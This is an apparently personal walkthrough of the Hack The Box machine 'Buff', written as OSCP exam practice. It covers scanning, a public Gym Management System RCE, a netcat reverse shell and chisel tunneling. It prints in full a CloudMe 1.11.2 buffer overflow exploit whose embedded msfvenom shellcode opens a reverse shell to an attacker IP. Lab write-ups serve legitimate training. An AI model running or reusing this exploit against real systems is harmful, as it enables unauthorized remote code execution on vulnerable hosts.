I will try to write some walk-through for HTB boxes as a practice for my OSCP
exam and record for myself. First as usual I start with running Nmap to
discover more information about this remote server.
nmap -sC -sV -O -oN nmap/Buff 10.10.10.198
There is a Apache web server running on the target machine on port 8080.

Open the website and after down browsing we found a useful information on the “Contact” page.
It indicate that the cms running on the site is “Gym Management Software 1.0“
We found there is a exploit by Boku for “Gym Management System 1.0 – Unauthenticated Remote Code Execution” on exploit-db. and try to run it. 🙂
We got a shell on the target machine 🙂
In order to get more reliable shell, I uploaded netcat onto the target machine.
and try to get a reverse shell from nc.
now we are able to find the “user.txt” flag file under “C:\users\shaun\desktop”
We also found CloudMe_1112.exe under “C:\users\shaun\downloads\” folder
Also, as we can see here that CloudMe is running on port 8888.
There is a RCE PoC on exploit-db for CloudMe 1.11.2 by Andy Bowden .
In order to exploit the vulnerability, I first need to create a tunneling for it
and doing a port forward onto my local machine.
upload chisel onto the target box.
start chisel server on my local machine. also start chisel client on target machine to make a tunnel. 
Replace the Shellcode from the PoC with our customized one.
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC) # Date: 2020-04-27 # Exploit Author: Andy Bowden # Vendor Homepage: https://www.cloudme.com/en # Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe # Version: CloudMe 1.11.2 # Tested on: Windows 10 x86 #Instructions: # Start the CloudMe service and run the script. import socket target = "127.0.0.1" padding1 = b"\x90" * 1052 EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET NOPS = b"\x90" * 30 #msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.185 LPORT=8787 EXITFUNC=thread -b "\x00\x0d\x0a" -f python payload = "" payload += "\xba\x24\xb8\xb1\x24\xda\xcb\xd9\x74\x24\xf4\x58\x31" payload += "\xc9\xb1\x52\x31\x50\x12\x83\xc0\x04\x03\x74\xb6\x53" payload += "\xd1\x88\x2e\x11\x1a\x70\xaf\x76\x92\x95\x9e\xb6\xc0" payload += "\xde\xb1\x06\x82\xb2\x3d\xec\xc6\x26\xb5\x80\xce\x49" payload += "\x7e\x2e\x29\x64\x7f\x03\x09\xe7\x03\x5e\x5e\xc7\x3a" payload += "\x91\x93\x06\x7a\xcc\x5e\x5a\xd3\x9a\xcd\x4a\x50\xd6" payload += "\xcd\xe1\x2a\xf6\x55\x16\xfa\xf9\x74\x89\x70\xa0\x56" payload += "\x28\x54\xd8\xde\x32\xb9\xe5\xa9\xc9\x09\x91\x2b\x1b" payload += "\x40\x5a\x87\x62\x6c\xa9\xd9\xa3\x4b\x52\xac\xdd\xaf" payload += "\xef\xb7\x1a\xcd\x2b\x3d\xb8\x75\xbf\xe5\x64\x87\x6c" payload += "\x73\xef\x8b\xd9\xf7\xb7\x8f\xdc\xd4\xcc\xb4\x55\xdb" payload += "\x02\x3d\x2d\xf8\x86\x65\xf5\x61\x9f\xc3\x58\x9d\xff" payload += "\xab\x05\x3b\x74\x41\x51\x36\xd7\x0e\x96\x7b\xe7\xce" payload += "\xb0\x0c\x94\xfc\x1f\xa7\x32\x4d\xd7\x61\xc5\xb2\xc2" payload += "\xd6\x59\x4d\xed\x26\x70\x8a\xb9\x76\xea\x3b\xc2\x1c" payload += "\xea\xc4\x17\xb2\xba\x6a\xc8\x73\x6a\xcb\xb8\x1b\x60" payload += "\xc4\xe7\x3c\x8b\x0e\x80\xd7\x76\xd9\xa5\x2d\x76\xa0" payload += "\xd2\x33\x86\xf0\x71\xbd\x60\x9e\x65\xeb\x3b\x37\x1f" payload += "\xb6\xb7\xa6\xe0\x6c\xb2\xe9\x6b\x83\x43\xa7\x9b\xee" payload += "\x57\x50\x6c\xa5\x05\xf7\x73\x13\x21\x9b\xe6\xf8\xb1" payload += "\xd2\x1a\x57\xe6\xb3\xed\xae\x62\x2e\x57\x19\x90\xb3" payload += "\x01\x62\x10\x68\xf2\x6d\x99\xfd\x4e\x4a\x89\x3b\x4e" payload += "\xd6\xfd\x93\x19\x80\xab\x55\xf0\x62\x05\x0c\xaf\x2c" payload += "\xc1\xc9\x83\xee\x97\xd5\xc9\x98\x77\x67\xa4\xdc\x88" payload += "\x48\x20\xe9\xf1\xb4\xd0\x16\x28\x7d\xf0\xf4\xf8\x88" payload += "\x99\xa0\x69\x31\xc4\x52\x44\x76\xf1\xd0\x6c\x07\x06" payload += "\xc8\x05\x02\x42\x4e\xf6\x7e\xdb\x3b\xf8\x2d\xdc\x69" overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload)) buf = padding1 + EIP + NOPS + payload + overrun try: s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((target,8888)) s.send(buf) except Exception as e: print(sys.exc_value)
Now We can try to run it against with our target machine.
now we can read the root.txt under Admin path folder.
Reference:
[*] CloudMe 1.11.2 – Buffer Overflow (PoC)
[*] Gym Management System 1.0 – Unauthenticated Remote Code Execution